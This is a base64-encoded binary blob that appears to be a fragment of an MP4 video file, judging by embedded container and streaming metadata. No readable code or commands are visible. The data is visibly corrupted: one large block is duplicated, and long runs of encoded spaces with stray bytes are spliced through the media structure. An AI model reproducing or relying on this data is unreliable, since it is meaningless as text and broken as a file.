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
ICAgICAgICAgICAgICAgICAgICABACAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgAAQgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICA6ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgASAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAlICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAAAAD/ICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgIAAAEAAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICDeDnFsRQhtrSL1ty/YIVRDjRqyRU8OwWIK4Wh8NV0wCE8FwMRsUh8L
xBLRYj0B8nBx5L0cC8UJiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiI
iIiIiIiIiIiIiIiIiIiIiIiIiIiIiIiIICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgo9x+FiAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAMgICAgICAgICAg
ICAgICAgIA0gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAbICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAQICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgIL0gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICASICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIGQg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICcgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgIEEgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgID4gICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICBlZAAAAAAACLCMAAAAEGRpbW0AAAAAAAAAAOYAABBkcmVwAAAA
AAAAAAAAAAAMdG1pbgAAAAAAAAAMdG1heAAAAAAAAAAMcG1heAAABcAAAAAMZG1heAAAF3AAAAAa
cGF5dAAAAGANTVA0Vi1FUy85MDAPMAAAAnZ1ZHRhAAACbmhudGkAAAJmcnRwIHNkcCBhPWlzbWEt
Y29tcGxpYW5jZToxLDEuECwxDQphPW1wZWc0LWlvZDogImRhdGE6YXBwbGljYXRpb24vbXBlZzQt
aW9kO2Jhc2U2NCxBbwABAABNQVQvLy9Ed0gvQTRDQWdnZ0FCMERrWkdGMFlUcGhjSEJzYVdOaGRH
bHZiaTl0Y0dWbk5DMXZaQzFoZFR0aVlYTmxOalFzUVZsRFFXZFJhMEpuU1VOQlRWRkxaa0UwUTBG
blEyOUJRbEZCUldkSlEwRkdSVUZXUVVGRmEwRkJSME0wUVVGQ1pVZ3dSbWRKUTBGQmFFbFJRbTlE
UVdkQmEwSkJRVUZCUVVGQv9/RkJRVUpuU1VOQlZHZFaAa0UwUTBGblJXTkJRVkZCUldkSlEwRk5V
MEZTUVVKV2NFRkJUbEUwUVVGRVFtTkZSbWRKUTBGSWQwRkJRV0pCUkVGQlFVSjBVV3RCUVVGRlFV
RkJRVUpKUVVSSmFVeHhXVmxtVVdkelNVcERaM2RqUjJkSlEwRkRVVVZCUVVGQlFVRkJRVUZCUVQw
OUJJQ0FnQTBCQlFBQUFBQUFBQUFBQUFBQUJvQ0FnQWtCQUFBQUFBQUFBQUFEZ0lDQWFJQUlRRDVr
WVhSaE9tRndjR3hwWTJGMGFXOXVMMjF3WldjMExXSnBabk10WVhVN1ltRnpaVFkwTEhkQ1FWTm5W
RUZ4UWxoS2FFSkphRkZTVVZVdlE0RTlQUVNBZ0lBVkFnMEFBQUFBQUFBQUFBQUFBQVdBZ0lBREFB
QkFCb0NBZ0FrQkFBQUFBQUFBQUFBPSINCgAAEXh0cmFrAAAAXHRraGQAAAABSJzZYUic2WEAAAAH
AAAAAAAfXZgAAAAAAAAAAAAAAAABAAAAAAEAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgdlZHiPup/AcRskiyNYEUYp2yo4rhQDpo3JxPnGwcfGIj
+A4OyHkWgbDIHSrDC8gd4FJ1PvlqBlI1ErV6NBnd3AYOQ+zUJ/Wk6RhpsQ84aEeHfRA5iMmXkYBH
LTytsFL5er9QNc4ODjW4lggFTSOHBgI7NuoRdXamN7yTyPTt+I9jYJjiMsWdVLPSlvmr/CeladkE
XEB0wFNCAE+KgcdTIwcZQgjhgQDIZGIBwvBzJDoODF4h7QJCVtAAzN4Dml2xiZRMYDiB4OCxPDfc
MIwcfogtZq8AQ0slCt8AAAG2UAOcFYr0mUNERAaEe0MQcTA4YIy2rjZMSPRYLTgVAmiPBwmSgrDQ
L4ZBUj+g40C0Bx4R5zoqRzgdpG7Sbjeo8a0Fg9PbWD9CNR2slHCEKUc6C9YTNIo0GplNHtjBDOAu
hyn0EVg1AcwNsIRGyjBw2OGvKFAjKIl3K3o6mBb7UVWBWkTxPx8GVIUlCEI2/huA1ecW45J6PeEA
jywgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAq
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICDMzMzMzMzMzMzMzMzMzMzMzMzMICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIBsgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgJCAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAAECAgICAgICAgICAgICAgICAgICAgICAg
